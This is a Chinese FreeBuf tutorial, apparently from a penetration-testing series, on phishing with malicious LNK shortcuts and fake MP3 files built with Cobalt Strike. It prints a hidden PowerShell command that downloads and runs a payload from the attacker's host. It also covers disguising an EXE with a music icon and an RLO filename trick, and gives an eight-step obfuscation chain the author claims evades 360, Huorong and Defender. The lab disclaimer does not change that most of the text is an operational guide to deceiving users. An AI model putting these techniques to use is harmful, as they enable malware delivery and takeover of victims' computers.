本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

系列文章

简介

渗透测试-地基篇:

该篇章目的是重新牢固地基,加强每日训练操作的笔记,在记录地基笔记中会有很多跳跃性思维的操作和方式方法,望大家能共同加油学到东西。

请注意:

本文仅用于技术讨论与研究,对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,本站及作者概不负责。

名言:

你对这行的兴趣,决定你在这行的成就!

一、前言

网络钓鱼是社会工程学攻击方式之一,主要是通过对受害者心理弱点、本能反应、好奇心、信任、贪婪等心理陷阱进行诸如欺骗、伤害等危害手段!

我们来百度了解下Ink的原理,以及利用后续的能力伪造mp3文件进行诱骗用户点击使用!!

lnk 文件是用于指向其他文件的一种文件。 这些文件通常称为快捷方式文件,通常它以快捷方式放在硬盘上,以方便使用者快速的调用...这里快捷方式在钓鱼的优势是,可以写入免杀的shell代码,双击即可执行,进一步的调节下图标后,能更好的诱骗客户执行!!!

而修改创建一首无损的歌曲mp3来诱骗用户,利用了修改图标、RLO(古老的方式)、免杀shell思路合成后进行诱骗用户使用,并控制对方电脑的过程!!!

开始演示!!



二、环境介绍

黑客(攻击者):

IP:192.168.2.153

系统:kali.2020.4

VPS服务器:

例如搭建了各种破解软件平台,供客户需求下载!

钓鱼地址:http://xxxx.dayuixiyou.cn



办公电脑:

系统:windwos7

IP:192.168.2.144



目前黑客利用kali运行了Cobalt Strike进行APT攻击 ,通过我介绍的免杀思路,使用Ink和RLO方法进行封装,假设上传至服务器后,让用户进行下载并获得对方电脑权限的演示过程!!

三、Ink快捷方式钓鱼

免杀思路放在最后,目前好几个月了,利用该思路都能过国内的杀软,例如360、火绒、deferencer等等...





1、查找后门绝对路径

这里可以提权后门的有很多文件,这里以powershell.exe进行演示!

这里可以利用Everything或者文件夹本身搜索powershell.exe的绝对路径复制后即可!



目前知道的绝对路径是:

C:\Windows\System32\WindowsPowerShell\v1.0



2、生成后门恶意链接



kali上运行Cobalt Strike,根据图进行点击:Scripted Wed Delivery(s)

选择Listener监听,然后Launch执行即可

这就创建好了一个powershell的回连恶意链接....复制即可!





3、创建Ink快捷方式

现在本地创建一个dayu.txt文件,将powershell恶意代码放入进行修改,将代码最前端添加绝对路径....

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.2.153:80/a'))"

这里免杀就很简单了,base64,混淆上就行....继续往下看!!

创建快捷方式。



右键选择属性,在目标写入恶意回弹代码。



这里可以更改图标,%SystemRoot%\System32\shell32.dll,这里给了个系统自带的,在Mp3钓鱼中介绍了如何更改更多的图标形式!!

这里选择图标即可!



那么这里创建好了一个恶意文本...可以开始钓鱼了!

4、成功钓鱼

这里思路很简单,做好了恶意Ink快捷文本后,直接丢到服务器上让客户下载即可(方式非常多),客户打开后成功拿到了对方控制权限!!

这里开启了360、火绒等杀软,Ink运行的原理很简单,写入代码双击就可以执行,那么这里代码可以进行各种尝试混淆即可....

四、Mp3类型钓鱼





1、安装Restorator

这里需要用到Restorator 2018小工具进行图标更改...

下载地址:

激活很简单,看图操作即可!



2、使用Restorator修改EXP图标

可看到这里将目前过99%免杀的exe文件拿来进行演示了,思路最后会告诉大家!



直接点击住exe文件拖入即可,如果这里没有图标文本的,随意在桌面找个exe格式的图标拖入,然后显示图标后复制过来即可!!!



这里需要准备好图标,以及图标要转换为ico格式:

https://www.easyicon.net/iconsearch/音乐ico/

http://www.bitbug.net/在线制作ico图标

在这里下载图标,并在bitbug转换格式即可!!

我找了一个mp3音乐的图标,非常多的图标自行参考选择!然后导入即可~方法看前两张图!!





3、RLO修改文件类型

为了更为逼真的显示后缀名为.mp3....这里选择使用了古老的RLO钓鱼方式!

在文字最后右键选择插入Unicode控制字符,选择RLO即可!

而RLO是可以将任意语言的文字内容按倒序排列,所以编辑的时候思路也得逆向填写,例如想要达到.mp3名称,需要先输入3pm!!由于欺骗性和不可控制优点,导致不管是恶意程序还是好的程序,只要使用了RLO控制字符,都会被360查杀!!

这就创建好了!!

3、成功控制

这里还是利用上传到公网搭建好的服务器内,客户主动下载,主要针对的群体是不装杀软的用户进行钓鱼!

因为这里360是必杀RDL的!!

四、免杀思路

这里我只讲解目前这几个月用得比较顺手的这几个思路:

1、CS生成exe的payload

2、exe-payload放置公网服务器

3、再CS生成python-paylod

4、讲python-payload转base64值

5、base64值的payload再用序列化转码

6、序列化转码后的payload再用反序列化转码

7、转成反序列化后的payload再用python3的tinyaes混淆

8、混淆完在用另外的东西加壳成对方环境执行的文件类型即可

最终形成的文件类型,执行的原理仅仅是运行下载公网服务器第一步上传的payload并运行...

这里在方法4后就能免杀360和火绒了,但是deferencer测试有几次无法免杀,继续往下步骤能全过!至今2020.12.26还是全免杀的!!具体的方法可以联系我...可教....

五、总结

目前Ink快捷方式和Mp3追星族的来说,非常的火热的两款形式文件了...钓鱼的成功率也很大...利用好常态化思路,变换图标和套路,很容易诱骗用户上当,在这里我将此方法写出来,也是为了提醒白帽子们,为了网络安全,提醒身边的人提升安全意识吧....

没有网络安全就没有国家安全!

今天基础牢固就到这里,虽然基础,但是必须牢记于心。

作者:大余

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)